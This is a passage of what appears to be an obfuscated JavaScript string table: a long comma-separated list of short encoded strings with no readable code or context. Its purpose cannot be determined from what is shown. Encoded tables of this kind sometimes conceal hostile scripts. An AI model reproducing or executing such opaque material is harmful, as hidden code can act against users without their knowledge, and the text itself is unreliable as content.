FcUq','qmkSW7OiWQq','dSoBW4tcJmkF','WPZdVKdcJmog','i8oyW4qWWQa','WRhdLsNcGmop','WPzWcSoGWPC','WP7dHxzboW','W5mAW6WZW7C','EWddTZdcRq','EHxcKf3cQq','d8koWOddOhG','mSonW4SeWQq','WOJdIc/cQ8op','wtPAWPJcRG','W5ldT8kTWPdcJG','CMZdJqPC','xCotW5WOWRu','W4jRW7HTqa','WP7dHwfMgG','WPBdKs7cR8oB','WRNdOwZcKCo5','W7qMW49nW5y','EHdcGuVcSa','x8kQWPq6rW','WRneyCkZfG','BuJdSuVdKa','dXbzkCkF','WQPtWPGjca','W5WkWRdcMSoU','WOdcNSkdWQtdLq','W6ewW701WRS','rGDCWQFcQa','gCk2WQtdVxa','W7mNW7WnW50','WRFdU8oegZO','qeZdUMvn','WRNcQ8k3ewq','CSkDWOK1FW','hmkYWQBdVxy','WPFdJYZcU8ob','W40Nf10k','iNtdPmoIra','xdFdLZdcLW','kXyyzSkL','W7SWW78WyW','a8kiWRpcNMG','WP3dLZpcO8oo','WQJdTmo9WOBdTW','h8k8W6tcVCoz','W6DSl1SY','WQGwWOORuW','WR/dSeb9kW','W7O5W41iW5m','WQNdQSo/WPFdNG','W63cM8ojh8oQ','xeNdRwXs','ogBcUSkYWRa','zXZdUshcUq','rSk4WOeTqa','EIxdJsxcOa','FGddQdJcRW','WQOIW7rSrG','yfhdQvddRW','wcVdLqdcIq','EttdJdBcUa','WR3dRmo4WPZdOW','e8oMW7mcWPu','mgVcV8kvWRO','a8oeW5WvWOu','W7tdK8kAWPVcIa','WPaXWOzBWRG','osVcPu/cLW','W5hcMmovWRVcKq','iSkSW6lcUCkE','tmkLfYpdOG','tZpdSHFcQW','WRzzC8k2dG','w0hdPwPn','js3dJSkcWPC','W551W7D5uq','hYtcTK7cSG','gmovWQ7dPLe','W4ulW7qvCW','gZNcRttcIW','WPFcO8kLgNi','zuRdVuhdVq','W4ddSmoUmxC','WPe9WQNcP8ka','t8kMWOzvwa','CWFcH2hcNa','WQhdTmo4ibi','bcKHqSkF','W4elWO3cNCou','WOK+WPTEWQ0','W6O7W7iQyq','sZTlWPNcSW','WRpdQCoSpHG','qCkchYxdMG','W4pdJCksWPBcLW','gsBcKfZcHq','WRRcPCkNh2K','W4VdP8oZb3q','wmkqpZpdKa','W4yxWQ3cRmoi','cmkSW6xcVSoB','sSoAxhBcHq','BqFcL0xcOa','W4usW5qWqq','WQKqWQD0WP0','WR/dONddR8ow','WPPTbmo1WP0','uSkabsddTa','WPb/WPHSnW','etNcIu3cNa','WPRdHMXebG','WP00WRlcMSko','FcVdTLZcLq','W53dPCk3WQZcPG','tSkKWOqXqa','DZZdQHtcVa','WP4vW7D2xa','WQldPbdcJSoY','W7OqW6ezBa','WO4CWO8QFW','oHXjhCkk','na3cU3/cQq','jZnUoSky','W75BWRP6WQe','lmklW7hcK8kK','ga8+s8kF','W6jrfhaZ','dmkarSoeeq','WOddM8oigrG','WQ9DFmk9fq','a8oBW5xcK8kD','tSkpW5qsWQy','qIzzWPRcRa','odvelmkv','W5fOW6D6xq','rmoRouJcHq','x0xdP3Th','WROaWOSXua','W6Lzg3G2','W5JdU8o+jgG','qmkyW5KsWQa','jSkMhIxdUW','m3L0gCkK','rdRdIJJcIa','o8ohzLpcH8kjtZhdJSknpXa','WQddSCoQWOddVa','pCkOkGXu','BXpcIKRcVq','WOZdRL7dVKy','dSkLW7hcQCog','jMBcLmknWPq','W44qW4jpFW','Eu/dT07dHa','sSkolaft','WRGuWPiRtq','WPDYWOL2nq','WPBcIgpcL8oz','faBdSLJcNG','WO17WOTToq','Fu/dQe3dLa','tmkpW5qbWQK','DmkPWQq5nW','n0JdG8o9W6G','eHXMpCkG','grmStCke','wsxdTZ/cNW','W6C2W4iAAW','W5usW4alW6C','WP3dKCoBWQZdMa','kYldICoZW6S','WOKWWOngWQ4','WP8eW6TQtq','W4RdPmksW47dKG','W75FggCJ','EmklW6ijra','ymkGW4WQWQm','yhxdKGPE','d8kZWRpdR28','DXtcHfBcOG','WQ/cOCk1b38','W6CZWRHgWR4','WPpdH8kNfey','lhRcMmkFWPG','W5anWPKHwW','W6BcGCoQg8oD','xSkwnqrB','esjijSk2','WONdOCkxzCkOW5ddRSoUdSorW6uS','FGfdWPtcKq','icZdT8o0W7u','tGlcJZ/cOa','W71lf3aW','WOO5WQZcHSke','WOGoW71PqW','gd44qmkK','W57cRGJdQGS','W44wW74iBq','e8kRW7/cOmoc','W450W4XLqG','rCkFiHrc','W6uuW513qq','u8klW4KrWRe','y0xdUvNdKW','W7pcHCo9gCom','W7KSW5fEW5a','W4vwW4G1W4e','a8ohWOVcPSk3','WQVdHrtcL8o6','WQmmWRZcGmkT','vmkBW54bWQG','f8kSW6dcS8oB','WO/dGv5+ga','WRFcQ8k3bwq','nmkTWPhcH8ou','kCkjWORcJ8oO','WQfjFSkSda','W7X6chK5','WQiVW6PrtG','WP8OWRlcGSke','WQddVCo+WPZdQW','e8kDq8oofa','WQZdGmo8oqO','WPvUbCo2WPq','W61mW6zYyq','WQVdK1pcUCoF','ff3dSSoQWPC','lwdcR8oRWQC','pHFcJx/cHq','WObRhCo5WPC','nIRdS8oZW6W','W58FWQBcQCox','WRBdSZFcICoI','p2VcM8kgWOC','wCkgfJ3dMa','ew5XdSkG','W4pdTSoXk3q','ESkkWO0OFG','fCklrCofeq','xd7dQXZcQW','F0xdReRdMq','W4KxW7mxEG','W55BW7HsvW','cmkIW7/cTmor','vSk0qHXS','rCkEpGvx','WRVcH8kMhLy','gCowW4BcISkd','WPVdTvVcHSou','W5xdH8khiLa','aSo+x8kSaa','WOhdINBdOei','WPhdHx9Spq','WP0wW7z2vG','xmkgWOFdSCop','W7imWRdcISok','WP4pW7P5uq','WOaFW7zZrG','Fe7dTL3dLa','mW0trSke','w8kxianE','WO/dRK3cH8ow','vSkrpb9t','sWXJWQBcIa','W4TPW7vQwq','W6WMW4bzW5a','gCkTW67cOCox','W5ldVSoTkhi','W4uEW7qpDq','dCk9W6lcMmoN','gZjOvSo8','W5GKW71PW4m','AvVdRcVcH2tcO8kdkCkD','mhldU8oIqG','fCodW5dcGCkd','uSkoW5SpWQm','pgXqh8kx','WPbNgSoKWPe','mSkKq8ojja','WOZdGwjfma','kSkYW63cUSkF','rdrlq8kv','W5BdO8oOnxa','wvldQgDm','uJFdQ3ZcJq','W5hdVCoOle0','tupdTxPs','oMFcISktWPi','W43dT8ooktq','iCkbWOVcMSo6','WRGjWO8Vuq','FSo3g0xcHa','WQtdUvWNcG','rmksnqLz','m8ouW7xcHSkc','WR8tWOKSua','W5JdTCkQWRJcRa','BJldGt3cVq','CZ/dKJZcSG','WRnay8k4hW','W6RcGqVdPKm','WQWoWOiSvG','WOxdMNfEoW','W4n3W4WeDG','WPa7WRBcKCkh','W40dW7mwEG','BSklx8omdG','WP3dSbhcUmo2','WORdHNldO1G','qGhdNGrE','WOxdLgfppW','W7bIW7HiqG','WOWvW6D8vq','W7X9W4r4ra','WQvbD8kTgG','WOeuW70','W6HkdN8X','zW/dTJdcUa','WPrOh8oHWPG','bdVcNftcKG','u8osW6VcMmk3','tCkUW7aGW4K','W7pcKmoXnmoW','WOGfW7DVtq','W7iQW78lW5O','W4pdRCo1WPFdUG','WRxdTNVcNSoH','vLNdUIvT','lCoEW441WQy','W5/dRmkOWQlcVG','vqNdQHBdLa','W6pdLsNdLmo8','WOddTKJcHCoa','oCkmWPKRxG','W4ylW5iuda','f8kar8oddq','dWJdK8omW6W','n8koW5ddTHe','sSkIfIpdVq','WR3dRWNcQ8oF','dCkNxComkq','AYZdU2H2','W7xcQcVdSdK','qmkxW4ylWRC','W5BdV8kdWQ7dLq','A2VdUL5R','mIHwkSke','bayYxSkk','BM/dMqTr','WOP2WPqrFa','jhpcL8kgWPm','W4SkW6Cnyq','oCk1WP0Sxq','bSkpW5dcN8k7','eY7cL07cGa','CMZdNXHn','WP4HWRlcISko','vCoTk1hcJa','s8kxW7TQWR4','WOvopCovWQC','uCkIWOa1wG','nMhdTx1n','W5VdVSo7kxO','bmoFW7tdQSkl','WP1LfCo/WPm','WP56aSoKWPe','jIddQmo7W7a','eYa4q8kb','aSkgs8onaa','rmkvpsRcVa','W4itWQ7cR8oh','DxddKqbr','WPlcNCk1bKe','uSkbWQu6FW','v8kwW5GxWQG','c8kFrmokfq','ruNdRtxdRW','xcDxWO3cQa','W7dcU19Mma','x8o6kL7cJW','W7ffn3GY','dSkLW7ZcUCog','WPRdVKRcGmoq','kZrijCkF','z0ddSu7dJa','W4CFW60mCW','rCoRjuFcNG','W6SLW4GSW4W','quNdUh1v','WQbYv8kKnG','dSkoumoAbq','WQtdVmoWlqS','jmkCqJFdV8koW6nhW7HksKq','y8oaW4FcU8ow','vSk0kHr2','WO7dMs7cRmoC','dHSSwmkn','eN7dVmowvG','sSk5ddxdPW','pNtcI8knWOW','WOLHWPLZpG','WRHrB8k7fW','WRXwWPZcPSkl','j8kMW6lcOmkh','W47dTSkSWQlcSq','df9pb8kz','xmk7WPqRxq','wKJdKSoyW5q','FuFdK0HY','WPrLeSoQWOW','qZjeWOxcQq','W4eoW7afAa','W7WRW4CHDW','WR9JWPrScq','kgJcHCkhWPm','FKhdQfVdSW','wsddPdZcUq','pmojW5KYWR4','WPpdO1hcMCoo','tvldP3vt','WOjwWPRcL8kP','jYRdO8o9W7i','BSkgy8oJkW','emkAWRNdQ3e','vJveWOBcUG','nYtdUSo+W7W','lINdPmoTW68','WQFdVmoZbt8','pSkQW5BcTmky','WRv8vmkODG','WP5HgCoYWO0','W4apW6uiCa','W5G4WO7cLSoA','W6Tqex47','W7qKW5ndW4e','WQLeyCk2eG','W7hcVCoonCoY','hCk2WRpdOxa','WPNdGx1rpq','WQudW7vuuq','gmkVWQRdOxW','W6ddQXVdSqe','cwr+l8kO','vCkUWOyJsa','W70SW7efW5O','W5KNg0Ct','W63cHmoQamor','umklW5iaWQ4','WQSlWPuTtW','igZdP8oXsG','WODNhCo4WPm','mxZcMSkFWOm','WOWiW6L7xW','W4jeW6PVW7q','eSo/W5BcQmkB','D3BdHbXn','n2jrbmkv','gHu9vCkb','DrNcLvpcJq','WQHhWOTgeW','v8kwiW9C','osJdRSo0W7q','WQPwDSk7fa','WO55WObRja','jmk2W7xcPCke','WRSiWPiVxa','WQVdVCoPWOBdTW','WPf2aSoQWPe','WQGyWP5yWR0','jsxdLCosW6S','W7qOW6rVW4a','sCkCnrXo','W6FdTCoBb2q','FCkRhqNdMa','WORdGwTdjq','W48yW7v2W7a','WQRdU8o+kqS','WPLgiSo+WQy','wSoSoflcHa','WQBdUg1gdq','WQqHW7yutG','WObHwSkDoq','CHZdRrVcSG','uKtdRKrA','WOzPbCoNWPW','WOJdItlcOSoa','dmkREmoHaa','WOhdT0pcMSog','jCk1fHFdNa','WOiZWPTFWQm','BLVdSu7dSG','hComW7xcL8kj','rIdcQN/cQW','B3JdGafi','WQuiW650vG','W5GxW48gzW','WOPKcmoQWPS','sLpdPNPv','B8k1W5HQWOO','ymovWOddT10','y1/dKt5U','zM7cPHPB','F8odf3BcJa','WOldNCoHiW4','qYPlWOdcUW','v0tdTxTi','pSkTW6FcL8oB','W6u+WQldG8kW','fdPXvSku','dSk2W77cO8oc','WQ3dPvtdIfy','WQZcUCkYfhK','vc5CWPhcPW','f1FcRSkNWO4','uWtcSvRcJq','rmo0aG19','EGtdPJtcQG','WQZcImoHrr0','qJnvWP7cPq','W5ddMSohlxq','acxdHSo3W74','WPKgW7TOxG','DrFcKL/cUa','WRZdJmooWQ7dTq','WRJcVCk6oge','o8kTWOVcSmkB','emozW4tcI8ki','d8o3W6RcJmk/','x8koW5asWQG','WQzkDCkSgW','pmkZW6dcS8ko','nMlcL8kkWOm','WPKgW7z2uq','k8ofW40GWRC','pvVcJSkRWPC','i3FdKmojtq','r8kIWOG8vG','W43cSCoilSk3','i8kMW6FcTSkp','mYKBqSkw','nSk1WQhcQCkt','C0hdKuldHa','WQu9WONcLmkN','ndZdTSomW7W','n8keWOpcL8oP','FMFdLHJdGa','WOnwv8kZcq','yGddOIVcSq','cWGMvCkF','aWldVq','BCkrW4uQWRu','WRDFFCkTcG','aSk3ySoAcq','sCkQdINdUG','p8khWPZcHCoN','mZ5fj8ka','WOFdMhtdOL4','W5JdR8k5WRZcUa','WRFcRmk7bhK','WRNcOmkTfwm','W58dW6mvCG','eCkaxmovbq','buVdJvddVq','jMxcN8kbWPu','gmoqW4/cKSki','jwbngCkD','gudcM8kiWRK','gbSGs8kx','WOHIW6D0wG','WP3dGMLhiW','x8k9WQ0jiG','FGD/WQBcSW','W7WfWO9lFa','W7qgW6ussmklev04WQbJWRa2','W688W7yiW50','F8o/ieNcJq','W7mGW5zEW5y','W5FdS8kTWQtcRq','W7bIW4XBEq','bbOXv8kE','WRBdPSoJmXW','WPBdG2pcM8oL','W5e9W6S7W5a','EZZdJtxcTa','x8o+julcLW','WP7dHhThpG','z3ZdGrz1','WRFcMSoAcha','FdpdItRcUq','WO5NaSoqdG','WR/cSCk8ch0','W7XoW5LuzW','bHFdKCo9W5S','WPmpW6T3wq','W6ddRfVdSf0','W4ZcHIhdOIe','WRVdNgPecq','kLJcLZtcSa','fwlcR8keWO4','ACk8hGRdPW','WPBdIxZdUvK','fYZcTMNcPq','W5dcQ8kja8or','WPpdS1tcPSoK','zX3dPYFcUq','WOOQWPFcLSkE','dmkRW7ZcPmog','W5eCWQ/cT8ox','W6y+W4jkW4a','W7lcQSobh8oj','W6TwWPPHpa','nmkZkSkSna','mJjro8kb','W6O6W4SxWRG','vYtdKYtcMG','r0X4WQBcUW','ASkag2RcMW','xKFdKanQ','W40qW7ylDG','l8kqWONcKmoV','pNRcKCkqWOu','W4r1W7HXxW','m8oDnsldMW','fCo+W4S+WOO','sh/dPsLV','W6TKWRjtrG','oCkUWQa1Eq','W4qyW74Mzq','kvpcM8kRWPq','W4ywW7Wuzq','CmoCewFcRW','WP/dJh1apG','WRRdVWJcQ8ov','W5VcGIZdPse','W6VcL8o/a8oA','WQNdNLDcmG','A3ZdIqjv','W40WW6K3da','bSkUyCojiW','rf9siCk5','WRmlWP01uq','W7aPW60cW5S','B8knW70NWPC','W6BcKCoTf8ou','WRVdOgZdL0C','WQNcQmkHh3O','eSk5W63cUmod','dCkaW7BcPmob','BGSdFmkF','DCkyWQpdIHe','c8kHW4BdVxO','W5iyWQJcQ8oC','ehfnjmkR','y8kkWR4PsW','cmk2W7/cPmoz','WQJcU8k+aNS','wmo7hgRcJq','zGldQZFcSa','lmk1W6hcVCkh','EKldRuhdHa','WPBdQ0JcKCow','WR7dTSo8WPldOG','ccdcKLpcIq','W4hcLYddOZ4','W55VW4bLFa','zqTAWRhcMG','c8k5WQhdQLq','ymopowBcRa','Ar7cJ1NcOW','pCkWWP7cJCoO','W6LCW6PcEW','WQBdO8oRirq','dmk3WQNdTNS','WQThy8kTyW','W4lcIZ7dQc0','F3NdNHrE','FSo9jw3dTq','emk0W6hcSmob','mmooW5q1WQ0','W69bggyY','W5KBWRRcSSoj','WRD+C8kSiq','y2/dIXPC','mJ1AoCkl','xLpdVwXl','xSk5WP8Isa','m8kaWOFcVmos','EJ7dKYRcRW','WP3dTblcJSoY','p8o+W7adWOi','W4n3W6X0vq','WQBdVSoSoZ4','WRxdUddcImoK','WQbWESkKcW','saVdLH/cSq','l8kxWPVcHSo7','WO7dJZJcTmob','lYtdSmopW6W','tWpdQb3cJa','zb3dOf3cTW','lmkwWP7cI8oX','wmomeg3cJW','W4xdRSoVlgG','a8kQW4dcGmk0','WRtdPSo+WOtdTq','eCkbvmohca','W5/dM8oBnM0','W5LDD8k8eq','F2BdJu7cSG','CmkvaaPE','WQpdOfddSMC','At/dJt/cSq','l8k4W7tcP8kF','WRNcImoMoXK','WP3dGgHDoG','bSkTWO3cSCo4','xmoVahFcHG','smoIovlcGW','WQ3cV8kEpve','WPWoWPxcOSk1','WP/dOeTfkW','a8k4WQhdPNu','yg/dIYjm','wxtdMLRdNW','ndZdQSoWW7O','p8koWOtcKCo+','gMVdGCoNAG','lMnwgmkw','W60PW6ylW50','EJtcQKVcSa','hmouW5/cICkV','mmkEW6lcM8ka','pCoVW5aVWQG','gCoEW43cG8kl','fGu4wmke','W4emW60qyW','WOSLWOXuWQq','kMPbaCkf','lSk9W5BdNmk5','EqVdRtRcQa','jx/dVSoWsG','W5H3W7HTuW','W7BcKmoUe8oD','tCkUWPGTwa','vKxcKxHr','psjqjCkq','WQuFW41Jqq','WOnIa8oMWPi','W5lcImkApfy','tSoEnqRdMW','lglcLCkeWPy','WQdcOeBdJ1S','WOVdQSoObae','WRpdN3vDlW','wILeWO3cRG','WQHbxmkPeq','vCo6jvhcMq','AfxdTu/dJG','W4z4W7jMxW','W5aiW6CqDa','zXRdQdFcQa','emkHWR/dVgG','W518W7fQwG','WOn7f8oPWP0','CmoCfwdcJW','WQVdOSoOrri','BX3cGf/cRW','obldRSkxW7m','uxdcPIfY','WRHbumk1gG','CvddNNBdKa','fa88qSkt','WQFdSfzUha','hIFcM0VcNa','W6zcd34Z','WODKcmo3WPe','WORcNvxcMmos','p8ocW7tcSmk/','WRBcGrNdJZq','uSkIEHhdUW','W49hlNPA','qrFcT3FcVq','mMBcKSkkWO0','DMddIr1l','trldSXVcMq','WObFvSkgca','kJzunCky','WRhdVmoGmr8','WPtdLgddVMy','x8kLaIBdOq','BG/dNb3cLa','tmkBW50gWQi','hSkPWQ/dTwC','WQquWPyGwq','WPFdHtBcRSod','W7KFW43cI8ot','m2VdP8oZqG','mSkzWRRcJCo2','WQ7dT8o+kGW','dCk0W7xcUSoa','rCk3bJldSG','rSkQaJtdRq','W4r7W6zIsa','W7rrW7q0W6y','W7irWQZcISo2','W5T9W6j2qG','kmonW50PWQS','yCkmjGjR','dmkZWQpdShS','rSkbfrFcMW','pgHFdmkj','W5eAWP5VW4m','CXNcTNNcRG','hJxcJ0ZcNG','WPddTvVcKmon','e8koWRhcNSkg','W53dM8oUgW4','WP3cPmkYbv0','WRNcU8kHfxO','sKtdVMvi','WORdJZNcRSos','mxHsdSki','WOqQWPRcGCkT','pwBcJCkdWOO','W67cHCovaCoF','W6mfW6XJrG','zuNdPuJdKW','xdNdVN5p','ranJWPtcQW','u8k7WRG/wW','WO7cP8kvff4','WQZdQSoIWQVdJW','pSosW6BcKCk1','W450W6rWvG','W4RdTmkVWRZcSG','sSkIW6ycWRm','hmknWOldK30','c1TVp8k6','CwNdQ1ZcJa','WPBdIw/dR8k5','W4mjW6WwEG','W7hcQXZdHby','WPNdGIZcT8o4','W6aVW7ydW54','W4nVW6vSqW','WQldTmk8WRpcPq','jSk+WOVcTCk3','WRpdJYdcVCkS','W4xdT8oOmgS','W5amW6ebza','EmosW6tcQ8k3','EcvuWRdcVa','gHdcQLNcKW','WPr0jCoBWPK','W7aPW5rlW40','rCkVW7emWR0','n2xcLSklWPG','W47cGdVdRI0','a8oPW7lcQCk3','W7LrW4qVW5O','W6Dhd20M','WO8BW6H/uG','o2hcSCkxWQu','WONdHwfplW','xK7dUxLp','i8ocW4XjWOy','W7TAc3S7','b8oqW4tcICkn','WOZdRvdcKSo+','WP/dG03cJCor','WOnQeCoLWP0','W4JcNcJdRYC','jmksu8oujW','nWnTdmkM','W6BdT8ohkNu','WQCvWOaIvq','dSk3W7xcTSoh','W7KQW4jpW5K','D1pdRav6','WPtdI0ldN0u','WQFdQSoHiqK','i8kVW7tcUCkg','W5qYWO7cKCo9','CqJdPcRcRG','aCkYWQFdS2C','W4dcMCoAj1u','WO3dJxn/kW','b8ojW4GjWRa','W5FcJYZdTd8','ify/W6ldJ8k+WR17A0ldKSkY','WPewWPxcL8ke','sdldHJdcLW','ktDAk8ke','WOvYgSo7WPm','jCoDW7rksCk+W4HvW6JcHG','dmooW5BcImkE','eCoxWQNcTSkc','d3ZcUSkIWPy','DXNdTdhcTG','j8k+W6hcOmkh','W6BcJ8khm3O','WPJdUf7cGtS','uSkncHLQ','nsDrj8kx','WPldG3PqlG','W4ZcGSo+p8ol','mSkgWONcLSo4','Dw7dKH1z','fLddGCoftW','kmkwWORcImo+','l8oeW5GIWQy','WPChWRPxW4C','WPNdH01qkG','q8knW5ytWRa','WR87WRrFtq','WOr1h8oNWPO','WPDLcmo3WOu','pMtcN8kqWO4','W5WdWRpcU8ox','WRRdLgxcSmow','WP10W6GjdG','fWW1vSkT','WOldOdNcKCod','WQNdLCoVoXK','W6hdJCktWRtcQq','WRRdHmoKWQVdLq','jmkMWRRcT8os','WRNdKCoUdMa','DwFdSWhcQG','tvVdUG9Y','oCkLWOOyyW','W7NdIry7mW','WOKiW6LJxW','W47cKZtdStO','W7KyWQlcTCo5','yvVdTvZdLa','p37dO8oZzW','WPSAW69Rqq','WPWAWOWOW4C','CK3dS1ldKa','w8k8adxdTG','xcbyWPZcVW','WQztW6Tfua','WPtdMM3dRei','WPFdJddcRCoc','WP0sWR8NEa','W5ZcGdBdSdC','W44yW5VcOSkW','WOOmWQNcTSkl','W70RW5vuW4q','xSkoWO4Wzq','EZddHtRcQW','W71hf2iX','W6RcGWVcJb0','WPRdNMPnmG','fmk2WQRcRmoj','qazkWPpdKW','wCk5WOaXrq','pxldV8oYuq','xCkujWzx','sYbpWPtcSq','WQJdKG3dGCov','amkIW6FcG8or','WRTsCmk1fq','kCkiWQtdObe','WQTzWODuca','WQbfWOfujq','W5ddV8o7jwO','Eb/dQdZcOG','aWq5tCkw','cCkiwCooda','AN/dMWre','WO/dLtVcVCou','W6GgWOjMWQS','jXpdUCo1zW','aCkuDmoWaW','d8otW67cJmkG','WQVcR8kIg3q','lICTdmk8','aqyeBSkK','CSkEa2b7','vcdcPfBcVa','maJdR8oCW5O','ncVdTmoHW6m','W70SW441W5e','uCkbWR83Eq','qSkeW5miWQK','W7hdTmkuWPRcMa','tYtdTmoYW4S','W7CMW4LuW50','WPZdLsdcR8oF','AJVcQYNdHG','WPxdV1JcTCoh','WPNdJcxcOmoa','WQFdPSoIja0','hH9oimk8','x0tdRwfv','gCkAWQNdQNu','mczgiSkw','WObQe8o1WOW','WOtdHxVdVua','W6ijWOVdG8kW','ocDffCo8','W487W61EW5O','lComW4OWWQS','pxLwdmky','WO/dQe3cUSon','ELRdRuZdMq','k8kaWPRcL8o2','t8o6W5GkW4K','zhNdMWbu','WPNcSCkrghG','lJu9Bmkx','W4mBW7mfyW','WPeRWRtcNCks','W5BdK8kAWQxcPq','WOvdW5FcSmkP','WRKaWPxcU8ok','qCkGaJddRW','WPldKgTbiq','WQ0cWPqYxq','tetdVxXz','WRujWPy1vq','FwpdNqzt','BLddU0ddMG','uCkRWRGjBq','W5JdTSohlvm','n3NcI8krWOy','WPFdJIlcR8oc','omkMW6lcPSkc','WPpdMJJcT8oq','WPddQdBcLmoD','WQJdG1DcpG','EaxcHf3cSG','qahdNWSZ','WPSQWRdcGSko','dmkpW7tcNmov','qCo0k0NcNG','lmk9W63cPmkB','omk9W6RcSCoT','ldKyAmkY','FGxdJbNcRW','WP7dNgfCia','q8kwlari','cXbBzCkU','W71rbgyP','W7K+W4XcW5G','i8omW5C0WR4','oCkaW4JcSmoG','WPi8WP9lWQu','WOvThmoZWP4','jgRdPCoZtq','ogBcHCkkWOe','W5ddT8ohmMW','yHZdSdxcUq','WP8NWOfDWQ0','lmkoWOVcSSon','WRCyFSoDWQW','dH3cPKVcHW','WP8PWRFcMmkV','lra5hmkd','ssneWPtcQa','W4OlW5WjWRS','WQ45W61VtG','W5u3W6ylW7a','mmkoWPhcH8oU','EuFdRwVcSG','WOa9WRaOWRm','WRJcR8kSc34','fK7cN8oRuq','EapdHZVcRq','W6RdLSkwWPJcUq','WO7dPvtcKCog','lSkKW7ZcV8kg','WOVdGN7dUea','xCkIqGLB','WPldNhrboa','q8oPovhcJa','fJhcNLFcNW','sSo5meVcGG','EdxdJJ3cRG','WONdUdxcTmoL','W7u4W5XdW5S','BJhdIJVcTG','WPBdH3BdQvi','kLTHpCkF','WQzKW6XdFq','uSknpqfB','pg1ba8ka','eGS7sCkv','aSonW6JcQCkq','WPWLWP5BWQ0','DCkkW4PQWOi','dCkoW6hcMSk5','sGD/WPhcRa','jN1he8kz','W5GAW7asCW','W69mdNGT','WO3dIgVcT8o8','e8okW57cLmku','WQHlF8kRfW','WOldNCo8bsG','mw7dQ8oLta','jqvbkmkG','zZhdGspcVG','dSkBWOhcR8oR','lSk/W6dcV8kE','k3ZcL8knWOW','WPRdSZdcNSoY','WRaZWQrkWQe','W6pdVKddL3G','B3RdKhDq','WOVdMfRdTfi','W5SwW7CnEa','kSooW5uPWR0','dHi7qSkl','WP8FWPCxCW','uSkulbzn','W67cVCoui8o0','WQyYW6eHwG','xmkhW7eCWQW','WR0XWPlcHSkp','BqpdNqdcTW','W79tcw0W','sCktjWfz','W6JcN8o2gmoE','W53cII7dKIq','W6PZW4HOzG','WOGkW7bWwa','W7SZW6qtW54','osDhpCkg','W5/dP8oHowi','W7pcLCoKfCot','xCk9WPOJra','WPpdJ3TFma','WQbfWPXuuW','BfBdTgWX','WOddLxhdSvO','WOqjW7jWra','dqpdOCo0W4W','oshdUCo6W6K','WQZdL3ZdUxC','W7GQW4HwW5m','FCk0jGzk','WO/dQ0tcNCoF','WOyyWO5+WR0','yb/dSZNcQG','WRRcUCkXfh0','j8kVW6BcSCka','W4OqW6CmCG','sSkLaZxdVa','pSkcW4NcNSoH','DhldJano','WQ/dOCoIWOFdTq','pSodW48JWQa','gmkiv8okdG','cSkLW7ZcUCol','WP4YWRlcI8kp','lSk4W7BcPSkc','WOVdM2ZdOKC','WOBdGCoIjsG','WRNdO8oWjbe','f8ovWRZdHfe','aCk7W6lcVSoB','dHNcKLxcMG','gsNcKvBcLG','WQXcumkkdq','WOpdGMtdOK0','WQBdPCoOibi','xmkJWOaPsW','W77cICo2eSoy','oCkaW4JcP8oE','kmkaWPdcKmo/','vSkGWQewrG','lJncdmk8','W6usWRBcMSos','EqxdQZRcVW','W60NW70iW40','WP/cIepcT8o4','s2VdNabZ','CsJdJJVcTq','nSkAW7hcT8of','WRVdNmo9lIK','WP8/WQRcNmkb','WRqjWPyVqG','W7VcQJRcJXS','W7hcNrVdQYW','WRxdSdVcN8oo','WP/dRJNcN8oL','CSkBWOnaiG','cmk0WQNdRN4','W6jfl20s','WO3dJgldRLy','WPiIW59cW7q','W7BcHmoIaCoA','W5FdU8kSWR7cQG','gbS5vCkF','xSkpW5uEWQa','xvtdQubY','ybjSWPZcPq','W4FdRmoLixO','W6mCW6aACa','zaVcT1RcMW','W4y4W78zBW','W5apWQtcSCog','vNZcJhVcVa','DYldNshcQG','WRpcPSkMh3i','WPVdQuxcG8oe','W73cHSoPfmoC','WO3dJctcS8oz','W5ZdTCoTl2m','FmkBhr9A','q8kHbIVdOW','ymkZW4xdHfe','WP/dIJNcSmow','AGRcHLhcVq','kXtdK8oqW7S','FqhdStJcOG','gNBdO8o+ka','W61EgMyO','kmovWOJdPNO','kYNcHv/cSa','WQRdLCoQkJ0','gdpcJSoAW64','ka3cU17cNG','WORdH3ddRKu','lmobWQCvzq','gcKGwmkR','W7VdRSkzWQZcQq','W65fdhOJ','WQFdOSoQjWO','W7NdKCohkhC','ssldTXpcMa','lCkoWOVcKSoQ','WR8vWPSQxG','mcrpkCku','CG99WRtcKW','W6mlWP1TDq','WPNdK8omWO3dTq','yeXEWOZcKG','m8kEWORdGq','WP45WR/cG8kv','W5/dUCk2WR7cRa','eCkhumowbq','y8k2oazk','WPRdGwxdQKC','fHO5q8kt','W79EcMuU','y3pdKHLy','W6JcKSoGbSod','c8kow8odha','e1/dP8oRWQe','uCo+e2RcJW','WO8IWR3cKCks','W6K+W6KvW48','vSkUW4WfWQe','dXbca8kl','amokW4lcGmkp','uSkBW5mCWQe','dCoUW6WfWOG','WOddN3ddVvi','W7CSW60pW5G','WOvQaCo3WOW','ohhcQCkOWO0','WQRcSmkIgwK','owPFhmkj','d8knWOFdLeW','cSkQW7lcUmoB','fWqGwmkp','WRRdVCoPWONdUa','ls3dQSoOW6m','WQJdPCohgaK','W53dHSobde8','W7S8WO7cN8oQ','WPBdHNBdUf4','cZXXdmka','gmkrsmolaG','d8oxWQNcR8k4','WQfIWP9Qga','WOCWWOXzWQS','WPNdPuRcKCop','tfBdQgPE','W7ZdKCktWRVcQG','FCkjhdT1','mehcQCkOWQ4','zr7dRZFcVa','WRSmWOiSxa','WQ8vWPuGuq','WP7dKmoaWQJdNG','W7y0WQNcImo/','dbS9wSke','l37cM8kaWO4','nHv0dmkv','WOXMWPDSoa','W74UW6WeW54','WOeuWP19WRO','W4efW6PTqa','WPiQWQZcOCk1','nCoBW5qVWRa','nSkOWOBdOha','WR3dHhFdTKa','jIjzkmkt','WQSxWR/cVSo9','AmkjW4KQWPq','WRLnoCotWP4','jJvqo8kD','dwjga8k8','W4NdPmo7lNa','W5ldUSomevm','CIFdHZBcQW','WOW8WOPwWQC','Bs7dHchcQG','WPddT8o5js8','hZhcNe7cMG','dwFdJGRcJq','eCkTWOxcIgG','W7HDh2yW','lSoyW4qIWQW','WO7dJu1Kbq','ArVcJwhcOG','W4PWW7T6xa','yLBdMcHy','pCk0cGPl','W5FcQZNdRsa','W7JcMCoMh8ox','msTzjCkl','gMFdU8oVsG','mhJdVCoTuq','WQzmW6DvrG','mwjqdSkf','WQb3aSo5WOm','prbjWOtcIa','W6uyWOlcL8oe','yCkFicz3','WRhdV8o7pGi','WRNdGhfRma','Aw/dHqfq','WP7cHSk8kH0','EK/dNNBdSG','yXhcNvZcUq','WOe3WRpcG8km','WOynjmogW64','sCkoia1u','smoVW7SrWQy','uCk7lGD2','mhHnh8kD','W4RcGI/d